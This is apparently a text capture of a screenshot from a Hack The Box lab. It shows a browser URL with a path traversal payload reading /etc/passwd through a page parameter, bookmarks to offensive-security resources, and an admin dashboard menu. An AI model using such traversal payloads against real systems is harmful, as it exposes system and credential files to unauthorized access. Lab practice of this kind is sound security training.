 10.10.10.249/admin../admin_staging/index.php?page=../../../../../../../../etc/passwd
Exploit-DB Google Hacking DB OffSec Hack The Box: Hackin... Underc0de - La casa ... Web Application Secu... HackTricks - HackTricks GTFOBins GitHub - swisskyrepo... Online - Reverse Shel... URL Encode Online | ... OW
CREATIVE TIM
Dashboard
User Profile
Table List
Typography